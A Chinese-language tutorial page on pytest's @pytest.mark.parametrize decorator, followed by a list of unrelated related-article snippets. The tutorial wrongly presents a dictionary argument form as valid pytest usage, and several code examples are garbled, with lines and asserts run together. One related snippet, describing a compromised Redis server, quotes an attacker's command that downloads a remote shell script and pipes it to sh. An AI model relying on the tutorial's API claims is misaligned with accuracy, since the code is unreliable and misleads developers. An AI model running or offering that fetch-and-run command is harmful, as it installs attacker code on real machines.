pytest装饰器 @pytest.mark.parametrize 使用方法
@pytest.mark.parametrize 有三种传参方法,分别是:
1.列表传参:将参数值作为列表传递给装饰器。
@pytest.mark.parametrize("param", [value1, value2, ..., valuen])
2.元组传参:将参数值作为元组传递给装饰器。
@pytest.mark.parametrize(("param1", "param2", ..., "paramn"), [(value1, value2, ..., valuen)])
3.字典传参:将参数名和参数值以字典的形式传递给装饰器。
@pytest.mark.parametrize({"param1": value1, "param2": value2, ..., "paramn": valuen})
使用方法如下:
import pytest@pytest.mark.parametrize("input", [1, 2, 3])
def test_function(input):# 测试逻辑assert input > 0
在上面的例子中,我们定义了名为 test_function 的测试函数,并使用 @pytest.mark.parametrize 装饰器为参数 input 传递了一个列表 [1, 2, 3]。这样,pytest 会分别使用这三个值来运行测试函数。
注意,在使用元组或字典传参时,如果只有一个参数,需要在参数名或值的周围加上逗号,以表示这是一个元组或字典。
@pytest.mark.parametrize(("input",), [(1,), (2,), (3,)])
def test_function(input):# 测试逻辑assert input > 0
@pytest.mark.parametrize({"input": 1})
def test_function(input):# 测试逻辑assert input > 0
这些传参方法可以根据具体的测试需求选择使用,灵活地为测试函数提供不同的输入参数。
在使用 @pytest.mark.parametrize 设计测试用例时,可以使用多种方法来传递复杂参数。
1.使用列表或元组嵌套:可以使用列表或元组来传递多个参数,例如传递多个数字、字符串等。
@pytest.mark.parametrize("param1", [(1, "a"), (2, "b"), (3, "c")])
def test_function(param1):# 测试逻辑assert param1[0] > 0assert param1[1] != ""
2.使用嵌套的字典列表:可以使用嵌套的字典列表来传递多个复杂的参数。
@pytest.mark.parametrize("param1", [{"name": "John", "age": 25}, {"name": "Alice", "age": 30}])
def test_function(param1):# 测试逻辑assert param1["name"] != ""assert param1["age"] > 0
3.使用参数化装饰器多次调用:可以多次使用 @pytest.mark.parametrize 装饰器来实现传递不同的参数。
import pytest@pytest.mark.parametrize("name", ["John", "Alice"])
@pytest.mark.parametrize("age", [25, 30])
def test_function(name, age):# 测试逻辑assert name != ""assert age > 0
4.使用参数化装饰器的参数化参数:可以在 @pytest.mark.parametrize 装饰器中使用元组或嵌套元组来传递复杂参数。
@pytest.mark.parametrize(("name", "age"), [("John", 25), ("Alice", 30)])
def test_function(name, age):# 测试逻辑assert name != ""assert age > 0
通过这些方法,可以灵活地传递复杂参数给测试用例,覆盖多种不同的测试情况。
相关文章:

pytest装饰器 @pytest.mark.parametrize 使用方法
pytest.mark.parametrize 有三种传参方法,分别是: 1.列表传参:将参数值作为列表传递给装饰器。 pytest.mark.parametrize("param", [value1, value2, ..., valuen])2.元组传参:将参数值作为元组传递给装饰器。 pytes…...

redis被攻击
之前由于redis没有修改端口,密码也比较简单,也没有绑定ip 结果被攻击了 1 redis里被写入string类型的脚本,比如:Back1 Back2 Back3 Back4 ,内容curl -fsSL http://d.powerofwish.com/pm.sh | sh的形式,如下…...

二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明
处理二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明 sitemapLocation 指明 sitemap.json 的位置;默认为 ‘sitemap.json’ 即在 app.json 同级目录下名字的 sitemap.json 文件 找到app.json这个文件 把这段代码加进去&…...

【AI视野·今日Sound 声学论文速览 第四十期】Wed, 3 Jan 2024
AI视野今日CS.Sound 声学论文速览 Wed, 3 Jan 2024 Totally 4 papers 👉上期速览✈更多精彩请移步主页 Daily Sound Papers Auffusion: Leveraging the Power of Diffusion and Large Language Models for Text-to-Audio Generation Authors Jinlong Xue, Yayue De…...

Unity组件开发--升降梯
我开发的升降梯由三个部分组成,反正适用于我的需求了,其他人想复用到自己的项目的话,不一定。写的也不是很好,感觉搞的有点复杂啦。完全可以在优化一下,项目赶工期,就先这样吧。能用就行,其他的…...

插槽slot涉及到的样式污染问题
1. 前言 本次我们主要结合一些案例研究一下vue的插槽中样式污染问题。在这篇文章中,我们主要关注以下两点: 父组件的样式是否会影响子组件的样式?子组件的样式是否会影响父组件定义的插槽部分的样式? 2. 准备代码 2.1 父组件代码 <te…...

OpenCV-Python(25):Hough直线变换
目标 理解霍夫变换的概念学习如何在一张图片中检测直线学习函数cv2.HoughLines()和cv2.HoughLinesP() 原理 霍夫变换在检测各种形状的的技术中非常流行。如果你要检测的形状可以用数学表达式写出来,你就可以是使用霍夫变换检测它。即使检测的形状存在一点破坏或者…...
--状态码详解对照表(详解))
python接口自动化(七)--状态码详解对照表(详解)
1.简介 我们为啥要了解状态码,从它的作用,就不言而喻了。如果不了解,我们就会像个无头苍蝇,横冲直撞。遇到问题也不知道从何处入手,就是想找别人帮忙,也不知道是找前端还是后端的工程师。 状态码的作用是&a…...

Android 实现动态申请各项权限
在Android应用中,如果需要使用一些敏感的权限(例如相机、位置等),需要经过用户的授权才能访问。在Android 6.0(API级别23)及以上的版本中,引入了动态权限申请机制。以下是在Android应用中实现动…...

【leetcode】力扣热门之合并两个有序列表【简单难度】
题目描述 将两个升序链表合并为一个新的 升序 链表并返回。新链表是通过拼接给定的两个链表的所有节点组成的。 用例 输入:l1 [1,2,4], l2 [1,3,4] 输出:[1,1,2,3,4,4] 输入:l1 [], l2 [] 输出:[] 输入:l1 []…...

安全与认证Week3 Tutorial+历年题补充
目录 1) 什么是重放攻击? 2)什么是Kerberos系统?它提供什么安全服务? 3)服务器验证客户端身份的一种简单方法是要求提供密码。在Kerberos中不使用这种身份验证,为什么?Kerberos如何对服务器和客户机进行身份验证? 4) Kerberos的四个要求是什么?Kerberos系…...

【Kotlin】协程
Kotlin协程 背景定义实践GlobalScope.launchrunBlocking业务实践 背景 在项目实践过程中,笔者发现很多异步或者耗时的操作,都使用了Kotlin中的协程,所以特地研究了一番。 定义 关于协程(Coroutine),其实…...

Scikit-Learn线性回归(五)
Scikit-Learn线性回归五:岭回归与Lasso回归 1、误差与模型复杂度2、范数与正则化2.1、范数2.2、正则化3、Scikit-Learn Ridge回归(岭回归)4、Scikit-Learn Lasso回归1、误差与模型复杂度 在第二篇文章 Scikit-Learn线性回归(二) 中,我们已经给出了过拟合与模型泛化的概念并…...

React(2): 使用 html2canvas 生成图片
使用 html2canvas 生成图片 需求 将所需的内容生成图片div 中包括 svg 等 前置准备 "react": "^18.2.0","react-dom": "^18.2.0","html2canvas": "^1.4.1",实现 <div ref{payRef}></div>const pa…...

CAN物理层协议介绍
目录 编辑 1. CAN协议简介 2. CAN物理层 3. 通讯节点 4. 差分信号 5. CAN协议中的差分信号 1. CAN协议简介 CAN是控制器局域网络(Controller Area Network)的简称,它是由研发和生产汽车电子产品著称的德国BOSCH公司开发的,并最终成为国际标准(ISO11519) ࿰…...
)
华为OD机试真题-计算面积-2023年OD统一考试(C卷)
题目描述: 绘图机器的绘图笔初始位置在原点(0, 0),机器启动后其绘图笔按下面规则绘制直线: 1)尝试沿着横向坐标轴正向绘制直线,直到给定的终点值E。 2)期间可通过指令在纵坐标轴方向进行偏移,并同时绘制直线,偏移后按规则1 绘制直线;指令的格式为X offsetY,表示在横…...
设计模式之策略模式【行为型模式】
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档> 学习的最大理由是想摆脱平庸,早一天就多一份人生的精彩;迟一天就多一天平庸的困扰。各位小伙伴,如果您: 想系统/深入学习某…...

git使用(完整流程)
1. 新建仓库 1.右击 git bash 后 输入 git init (仓库为:当前目录) git init name (仓库为:name文件夹) git clone https://github.com/Winnie996/calculate.git //https2.工作区域 工作目录 3. 添加 提交 git add . //工作区添加至暂存区 git commit -m "注释内容&q…...

九、HTML头部<head>
一、HTML头部<head> 1、<title>- 定义了HTML文档的标题 使用 <title> 标签定义HTML文档的标题 <!DOCTYPE html> <html><head><meta charset"utf-8"><title>我的 HTML 的第一页</title> </head><b…...

机器学习期末复习
机器学习 选择题名词解释:简答题计算题一、线性回归二、决策树三、贝叶斯 选择题 机器学习利用经验 ,须对以下()进行分析 A 天气 B 数据 C 生活 D 语言 归纳偏好值指机器学习算法在学习的过程中,对以下(&a…...

从WWDC看苹果产品发展的规律
WWDC 是苹果公司一年一度面向全球开发者的盛会,其主题演讲展现了苹果在产品设计、技术路线、用户体验和生态系统构建上的核心理念与演进脉络。我们借助 ChatGPT Deep Research 工具,对过去十年 WWDC 主题演讲内容进行了系统化分析,形成了这份…...

R语言AI模型部署方案:精准离线运行详解
R语言AI模型部署方案:精准离线运行详解 一、项目概述 本文将构建一个完整的R语言AI部署解决方案,实现鸢尾花分类模型的训练、保存、离线部署和预测功能。核心特点: 100%离线运行能力自包含环境依赖生产级错误处理跨平台兼容性模型版本管理# 文件结构说明 Iris_AI_Deployme…...

从零开始打造 OpenSTLinux 6.6 Yocto 系统(基于STM32CubeMX)(九)
设备树移植 和uboot设备树修改的内容同步到kernel将设备树stm32mp157d-stm32mp157daa1-mx.dts复制到内核源码目录下 源码修改及编译 修改arch/arm/boot/dts/st/Makefile,新增设备树编译 stm32mp157f-ev1-m4-examples.dtb \stm32mp157d-stm32mp157daa1-mx.dtb修改…...

Ascend NPU上适配Step-Audio模型
1 概述 1.1 简述 Step-Audio 是业界首个集语音理解与生成控制一体化的产品级开源实时语音对话系统,支持多语言对话(如 中文,英文,日语),语音情感(如 开心,悲伤)&#x…...

c#开发AI模型对话
AI模型 前面已经介绍了一般AI模型本地部署,直接调用现成的模型数据。这里主要讲述讲接口集成到我们自己的程序中使用方式。 微软提供了ML.NET来开发和使用AI模型,但是目前国内可能使用不多,至少实践例子很少看见。开发训练模型就不介绍了&am…...

(转)什么是DockerCompose?它有什么作用?
一、什么是DockerCompose? DockerCompose可以基于Compose文件帮我们快速的部署分布式应用,而无需手动一个个创建和运行容器。 Compose文件是一个文本文件,通过指令定义集群中的每个容器如何运行。 DockerCompose就是把DockerFile转换成指令去运行。 …...

C++八股 —— 单例模式
文章目录 1. 基本概念2. 设计要点3. 实现方式4. 详解懒汉模式 1. 基本概念 线程安全(Thread Safety) 线程安全是指在多线程环境下,某个函数、类或代码片段能够被多个线程同时调用时,仍能保证数据的一致性和逻辑的正确性…...

OPenCV CUDA模块图像处理-----对图像执行 均值漂移滤波(Mean Shift Filtering)函数meanShiftFiltering()
操作系统:ubuntu22.04 OpenCV版本:OpenCV4.9 IDE:Visual Studio Code 编程语言:C11 算法描述 在 GPU 上对图像执行 均值漂移滤波(Mean Shift Filtering),用于图像分割或平滑处理。 该函数将输入图像中的…...

算法笔记2
1.字符串拼接最好用StringBuilder,不用String 2.创建List<>类型的数组并创建内存 List arr[] new ArrayList[26]; Arrays.setAll(arr, i -> new ArrayList<>()); 3.去掉首尾空格...

Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信
文章目录 Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信前言一、网络通信基础概念二、服务端与客户端的完整流程图解三、每一步的详细讲解和代码示例1. 创建Socket(服务端和客户端都要)2. 绑定本地地址和端口&#x…...
